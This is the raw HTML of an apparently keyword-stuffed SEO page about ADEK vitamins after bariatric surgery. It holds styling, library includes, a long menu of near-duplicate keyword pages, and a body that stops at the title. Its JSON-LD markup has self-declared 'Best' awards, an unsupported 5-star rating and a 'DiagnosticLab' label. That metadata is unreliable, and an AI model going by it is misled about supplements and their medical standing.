

--- FILE ---
content_type: text/html
request_url: https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-adek.html
body_size: 12488
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Bariatric Vitamins Adek</title>
    <link rel="canonical" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-adek.html" />

<link rel="shortcut icon" href="img/bariatric-vitamin3510.png" alt="Bariatric Vitamins Adek" />
  <meta charset="utf-8">
<meta name="title" content="Bariatric Vitamins Adek">
<meta name="DC.title" lang="en" content="Bariatric Vitamins Adek">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="Get the essential vitamins and minerals your body needs after gastric bypass surgery with our helpful guide">
<meta name="keywords" content="Bariatric Vitamins Adek, Bariatric Multivitamin With Iron, Best Bariatric Multivitamin, Best Multivitamin For Bariatric Patients, Bariatric Multivitamin Patch, Bariatric Recipes, Bariatric Diet, Bariatric Surgery">
<meta name="author" content="Bariatric Multivitamin With Iron">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 16px!important;
         color: #606060;
    }
    .bg-brown{
        background: #edebe7;
    }

      .bg-primary-new{
        background: #ffffff;
    
    }
          .bg-primary-new *{
                color:#0a0a0a!important ;
          }
    .display-4{
        font-size:37px!important;
    }
    .font-weight-400{
        font-weight: 400;
    }
    .display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

    .special-content h4{
     font-size:24px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:16px!important;   
    }
    .special-content .card1{
        background: #eae8e4!important ;
    }
      .special-content .card2{
        background: #eddad8!important ;
    }
      .special-content .card3{
        background: #c1bebe!important ;
    }
      .special-content .card4{
        background: #bcd9df!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
    body{
        color: #232323;
    }
   
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .bg-brown *{
        color:#0f0f0f;
  
    }
      .bg-brown a,.bg-primary-new a{
  color:#0f0f0f!important;     
        text-decoration: underline!important;
    }
    footer *{
        font-size : 16px!important;  
    }
    .bg-brown p,.bg-brown a,.bg-brown span,.bg-brown label{
            font-size: 16px!important;
    }
    
    .bg-primary-new p,.bg-primary-new a,.bg-primary-new span,.bg-primary-new label{
            font-size: 16px!important;
    }
 
 
 

    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: #0f0f0f;
    color: #ffffff;
    }
    footer a{
         color:  #ffffff ;
         text-decoration: underline;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}
/*.bg-image{
       background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url('img/bariatric-surgery55.png');

 
    background-size: auto,cover;
    background-position: left;
 
    height: 720px;
    display: flex;
    justify-content: center;
    align-items: center;
}*/


.faq_area {
    position: relative;
    z-index: 1;
  
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.banner-img{
     width: 100%;
 max-height: 720px;
  object-fit:cover;
  object-position:center;
  display:block;  
   max-height: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    
    right: 0;
}

.img-overlay{
    position: relative;
    min-height: 720px;
}
@media only screen and (max-width:1000px){
    .img-overlay{
        min-height: 0px!important;
        
    }
    .mbr-section-h1 {
        font-size: 20px;
    }
    .mbr-section-subsection {
        font-size: 15px!important;
    }
    .bg-image{
        padding-bottom: 0px!important;
    }
}
.ILinks{
    text-decoration: underline!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "DiagnosticLab",
     "url": "https://play.google.com/store/apps/details?id=com.bariatricvitamins.app247436",
 
  "sameAs": [
      "" ,    "https://www.webmd.com/connect-to-care/bariatric-surgery/what-is-bariatric-surgery" 

  ],
  
  "logo": "img/bariatric-vitamin3510.png",
  "image": "img/bariatric-vitamin3510.png",
    "address": {

    "@type": "PostalAddress"   
     
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "",
  "significantLink": "",
  "relatedLink": "",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "",


      "url": "https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-adek.html",
      "additionalType": "",
      "name": "Bariatric Multivitamin With Iron",
      "identifier": "",
      "description": "Bariatric Multivitamin With Iron, Best Bariatric Multivitamin",
      "disambiguatingDescription": "Bariatric Multivitamin With Iron, Best Bariatric Multivitamin, Best Multivitamin For Bariatric Patients, Bariatric Multivitamin Patch, Bariatric Recipes, Bariatric Diet, Bariatric Surgery",
      "alternateName": "Best Bariatric Multivitamin"
    },
    "accessibilitySummary": "Bariatric Multivitamin With Iron",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "",
        "url": "https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-adek.html"
      }
    }
  },
  "mainEntityOfPage": "",
  "keywords": ["Bariatric Multivitamin With Iron", "Best Bariatric Multivitamin", "Best Multivitamin For Bariatric Patients", "Bariatric Multivitamin Patch", "Bariatric Recipes", "Bariatric Diet", "Bariatric Surgery"],
  "award": [
    "Best Bariatric Multivitamin With Iron", "Best Best Bariatric Multivitamin", "Best Best Multivitamin For Bariatric Patients", "Best Bariatric Multivitamin Patch", "Best Bariatric Recipes", "Best Bariatric Diet", "Best Bariatric Surgery"
  ],
  "teaches": ["Bariatric Multivitamin With Iron","Best Bariatric Multivitamin","Best Multivitamin For Bariatric Patients","Bariatric Multivitamin Patch","Bariatric Recipes","Bariatric Diet","Bariatric Surgery"],
  "offers": [{
    "sku": "Bariatric Multivitamin With Iron",
    "availabilityStarts": "2023-01-09 16:57:30",
    "priceCurrency": "USD"
  },
  {
    "sku": "Best Bariatric Multivitamin",
    "availabilityStarts":"2023-01-09 16:57:30",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Best Multivitamin For Bariatric Patients",
    "availabilityStarts":"2023-01-09 16:57:30",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Multivitamin Patch",
    "availabilityStarts":"2023-01-09 16:57:30",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Recipes",
    "availabilityStarts":"2023-01-09 16:57:30",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Diet",
    "availabilityStarts": "2023-01-09 16:57:30",
    "priceCurrency": "USD"
  },
  {
    "sku": "Bariatric Surgery",
    "availabilityStarts":"2023-01-09 16:57:30",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Bariatric Multivitamin With Iron","Best Bariatric Multivitamin", "Best Multivitamin For Bariatric Patients", "Bariatric Multivitamin Patch", "Bariatric Recipes", "Bariatric Diet", "Bariatric Surgery"],
  "text": "Bariatric Multivitamin With Iron, Best Bariatric Multivitamin, Best Multivitamin For Bariatric Patients, Bariatric Multivitamin Patch, Bariatric Recipes, Bariatric Diet, Bariatric Surgery",
  "workExample": {
    "about": {
      "sameAs": "",
      "url": "https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-adek.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-adek.html",
      "sameAs": ""
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Bariatric Vitamins Adek",
        "alternativeHeadline": "The most frequently asked questions about Bariatric Vitamins Adek",
        "url": "bariatric-vitamins-adek.html",
        "mainEntity": [                        ]
    }
 
  

]





}
</script>




 
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Bariatric Vitamins Adek",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "5" ,
    "ratingCount": "4",
    "reviewCount": "5"
        }
}
</script>

    </head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 


      <a class="navbar-brand" href="https://gastric-bypass-vitamins.b-cdn.net/gastric-bypass-vitamins.html"  >
       

<img alt="" src="img/bariatric-vitamin3510.png"    width="150px"   >

             </a>
  


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

    <li  class="mt-2   nav-item pr-md-4" >                          <a   class="nav-link allShow   " nofollow=1   href="https://gastric-bypass-vitamins.b-cdn.net/about-us.html"  >
            About Us</a></li>
         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="https://gastric-bypass-vitamins.b-cdn.net/gastric-bypass-vitamins.html"  >Gastric Bypass Vitamins</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="https://gastric-bypass-vitamins.b-cdn.net/naturelo-bariatric-vitamin.html"  >Naturelo Bariatric Vitamin</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-multivitamin.html"  >Bariatric Multivitamin</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-vitamins.html"  >Bariatric Surgery Vitamins</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-best-vitamins.html"  >Bariatric Best Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-bariatric-vitamins-uk.html"  >Best Bariatric Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-chewable-bariatric-vitamins.html"  >Best Chewable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-procare-health.html"  >Bariatric Vitamins Procare Health</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-iron.html"  >Bariatric Vitamins Iron</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/smarty-pants-bariatric-vitamins.html"  >Smarty Pants Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-nz.html"  >Bariatric Vitamins Nz</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-australia.html"  >Bariatric Vitamins Australia</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-after-surgery.html"  >Bariatric Vitamins After Surgery</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-adek.html"  >Bariatric Vitamins Adek</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-best.html"  >Bariatric Vitamins Best</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-biotin.html"  >Bariatric Vitamins Biotin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-building-blocks.html"  >Bariatric Vitamins Building Blocks</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-bypass.html"  >Bariatric Vitamins Bypass</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-bari-life.html"  >Bariatric Vitamins Bari Life</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-canada.html"  >Bariatric Vitamins Canada</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-during-pregnancy.html"  >Bariatric Vitamins During Pregnancy</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-once-a-day.html"  >Bariatric Vitamins Once A Day</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/dissolvable-bariatric-vitamins.html"  >Dissolvable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/drinkable-bariatric-vitamins.html"  >Drinkable Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-side-effects.html"  >Bariatric Vitamins Side Effects</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-fusion-vitamins-en-mexico.html"  >Bariatric Fusion Vitamins En Mexico</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-for-gastric-bypass.html"  >Bariatric Vitamins For Gastric Bypass</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-grade-vitamins.html"  >Bariatric Grade Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-gummy-vitamins.html"  >Bariatric Surgery Gummy Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-that-taste-good.html"  >Bariatric Vitamins That Taste Good</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/good-bariatric-vitamins.html"  >Good Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-health.html"  >Bariatric Vitamins Health</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-in-stores.html"  >Bariatric Vitamins In Stores</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-in-canada.html"  >Bariatric Vitamins In Canada</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/optisource-bariatric-vitamins-ingredients.html"  >Optisource Bariatric Vitamins Ingredients</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-without-iodine.html"  >Bariatric Vitamins Without Iodine</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-journey.html"  >Bariatric Vitamins Journey</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-eating-journey-vitamins.html"  >Bariatric Eating Journey Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-kaiser.html"  >Bariatric Vitamins Kaiser</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-lexington-ky.html"  >Bariatric Vitamins Lexington Ky</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-without-vitamin-k.html"  >Bariatric Vitamins Without Vitamin K</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-liquid-vitamins-and-minerals.html"  >Bariatric Liquid Vitamins And Minerals</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-lifestyle-vitamins.html"  >Bariatric Lifestyle Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-weight-loss-vitamins.html"  >Bariatric Weight Loss Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-melts.html"  >Bariatric Vitamins Melts</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-make-me-nauseous.html"  >Bariatric Vitamins Make Me Nauseous</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-multiple-vitamins.html"  >Bariatric Multiple Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-needed.html"  >Bariatric Vitamins Needed</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-nausea.html"  >Bariatric Vitamins Nausea</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-non-chewable.html"  >Bariatric Vitamins Non Chewable</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-nhs.html"  >Bariatric Vitamins Nhs</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-chewable-vitamins-nz.html"  >Bariatric Chewable Vitamins Nz</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-vitamins-needed.html"  >Bariatric Surgery Vitamins Needed</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-over-the-counter.html"  >Bariatric Vitamins Over The Counter</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-online.html"  >Bariatric Vitamins Online</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-opurity.html"  >Bariatric Vitamins Opurity</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-post-op-vitamins.html"  >Bariatric Post Op Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-pills.html"  >Bariatric Vitamins Pills</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-post-surgery.html"  >Bariatric Vitamins Post Surgery</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-recommendations.html"  >Bariatric Vitamins Recommendations</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-fusion-vitamins-review.html"  >Bariatric Fusion Vitamins Review</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/optisource-bariatric-vitamins-review.html"  >Optisource Bariatric Vitamins Review</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-soft-chews.html"  >Bariatric Vitamins Soft Chews</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-south-africa.html"  >Bariatric Vitamins South Africa</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-vitamins-uk.html"  >Bariatric Surgery Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-target.html"  >Bariatric Vitamins Target</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-tespo.html"  >Bariatric Vitamins Tespo</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-tablets.html"  >Bariatric Vitamins Tablets</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-transdermal-vitamins.html"  >Bariatric Transdermal Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/vitamins-bariatric-patients-should-take.html"  >Vitamins Bariatric Patients Should Take</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-uae.html"  >Bariatric Vitamins Uae</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-uk.html"  >Bariatric Vitamins Uk</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-usa.html"  >Bariatric Vitamins Usa</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamins-vs-prenatal-vitamins.html"  >Bariatric Vitamins Vs Prenatal Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-must-haves-.html"  >Bariatric Surgery Must Haves</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamin.html"  >Bariatric Vitamin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-bariatric-vitamins.html"  >Best Bariatric Vitamins</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery-vitamin.html"  >Bariatric Surgery Vitamin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/vitamin-bariatric.html"  >Vitamin Bariatric</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/vitamin-for-bariatric.html"  >Vitamin For Bariatric</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/my-bariatric-vitamin.html"  >My Bariatric Vitamin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-procedure.html"  >Bariatric Procedure</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-vitamin-liquid.html"  >Bariatric Vitamin Liquid</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-supplement.html"  >Bariatric Supplement</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bari-liquid-force.html"  >Bari Liquid Force</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-liquid-force.html"  >Bariatric Liquid Force</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/post-bariatric-surgery-must-haves-.html"  >Post Bariatric Surgery Must Haves</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/american-society-for-metabolic-and-bariatric-surgery.html"  >American Society For Metabolic And Bariatric Surgery</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-receipes.html"  >Bariatric Receipes</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/advanced-multivitamin-formula.html"  >Advanced Multivitamin Formula</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-multivitamin-with-iron.html"  >Bariatric Multivitamin With Iron</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-bariatric-multivitamin.html"  >Best Bariatric Multivitamin</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/best-multivitamin-for-bariatric-patients.html"  >Best Multivitamin For Bariatric Patients</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-multivitamin-patch.html"  >Bariatric Multivitamin Patch</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-recipes.html"  >Bariatric Recipes</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-diet.html"  >Bariatric Diet</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-surgery.html"  >Bariatric Surgery</a>
        

      
    <a  class="dropdown-item" href="https://gastric-bypass-vitamins.b-cdn.net/bariatric-diet-plan.html"  >Bariatric Diet Plan</a>
        

      </div>
 
</li>
          

      
     
 
  
    </ul>
     
  </div>
</nav>
 













  
<div class="container-fluid  img-overlay    bg-image  ">
                <img src="img/bariatric-surgery55.png" width="100%" class=" banner-img  " alt="Bariatric Vitamins Adek" title="Bariatric Vitamins Adek ">
        </div>
 
<div class="container-fluid    bg-primary-new   ">
            <div class="row     pb-5">


    <div class="container  pt-5 pb-5 ">
        <div class="row    ">
            <div class="col-lg-12 text-center  "  id="Bariatric Multivitamin With Iron">
                
                <h1 class="mbr-section-h1  text-white   mb-0 "> 
                           
        
                                    
        
                    Bariatric Vitamins Adek                 

              
         
                   
